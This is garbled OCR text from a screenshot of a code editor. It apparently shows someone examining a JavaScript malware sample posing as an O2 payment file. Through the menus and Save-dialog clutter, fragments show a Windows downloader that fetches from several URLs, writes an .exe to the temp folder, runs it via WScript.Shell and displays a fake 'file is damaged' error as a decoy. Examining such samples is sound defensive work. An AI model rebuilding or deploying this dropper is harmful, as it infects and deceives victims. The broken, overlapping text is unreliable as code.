 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 73% Sun 10:55
function getDataFromUrl(url, callback) {try {var x — sample UNREGISTERED
OPEN FILES
06__04__2017__O2
sample.js
function getDataFro
FOLDERS
sample
06__04__201
col.js
sample.js
06__04__2017__O2_payment_1709699284.js sample.js function getDataFromUrl(url, callback) {try {var x
1 function getDataFromUrl T", url, false); xmlHttp.send(); if (
xmlHttp.status == 200) atch (error) {return callback(null, true); }
} function getData(call ( ! error) {return callback(result, false);
} else {getDataFromUrl( r) {return callback(result, false); } else
{getDataFromUrl("http:/ (result, false); } else
{getDataFromUrl("http:/ (result, false); } else
{getDataFromUrl("http:/ (result, false); } else {return callback(
null, true); } }); } }) ePath() {try { var fs = new
ActiveXObject("Scriptin .exe"; var tmpFilePath =
fs.GetSpecialFolder(2) (data, callback) {try {var path =
getTempFilePath(); if ( e = 1; objStream.Write(data);
objStream.Position = 0; return callback(null, true); } } catch (
error) {return callback (path, error) {if ( ! error) {try {var wsh =
new ActiveXObject("WScr re was an error opening this document. The
file is damaged and cou decoded)."; Title = "Not Supported File
Format"; Res = WshShell
Save
Save As: function getDataFromUrl(url, callback) {t
Tags:
sample Search
Favorites
iCloud Drive
Desktop
Applications
Documents
Downloads
cdh
Devices
Remote Disc
Developer
06__04__20...09699284.js
col.js
sample.js
New Folder Cancel Save
.* Aa “ ” qt Find Find Prev Find All
Line 1, Column 2309 Tab Size: 2 Plain Text
$
S
X
kindle